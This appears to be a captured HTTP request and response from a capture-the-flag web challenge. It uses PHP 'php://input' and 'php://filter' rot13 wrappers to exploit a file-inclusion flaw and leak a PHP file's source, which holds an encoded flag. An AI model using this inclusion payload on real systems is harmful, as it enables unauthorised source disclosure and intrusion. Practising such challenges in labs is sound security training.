 Request
Raw Params Headers Hex
1 POST /n0_0ne_f1nd_m3/?text=php://input&file=php://filter/read=string.rot13/resource=imposible.php HTTP/1.1
2 Host: 2d05e676-dc2c-4aaa-9088-235e122791ed.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://2d05e676-dc2c-4aaa-9088-235e122791ed.www.polarctf.com:8090/n0_0ne_f1nd_m3/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 21
12 Content-Type: application/x-www-form-urlencoded
13
14 welcome to the 504sys
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 97
3 Content-Type: text/html; charset=UTF-8
4 Date: Thu, 25 Sep 2025 09:06:26 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9 <br><h1>welcome to the 504sys</h1></br><?cuc
10 $synt="synt{s46os8522o91s67n02o81s9522s3q80o}";
11 ?>